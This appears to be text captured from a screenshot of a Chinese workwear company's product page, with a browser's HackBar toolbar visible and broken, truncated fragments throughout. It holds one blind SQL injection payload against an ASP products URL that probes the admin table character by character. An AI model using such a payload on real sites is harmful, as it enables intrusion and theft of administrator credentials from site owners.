 商场类
行政、商场
行政职业装类
男女西装
男女衬衣
酒店制服
配饰
工程服系列
当前位置 > 产品大全 > 保安类
ODUCT_DETAIL.asp?id=1140
源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/products.asp?kind=1  And (sElect top 1 asc (Mid(admin,1,1)) from admin)>1
ADD HEADER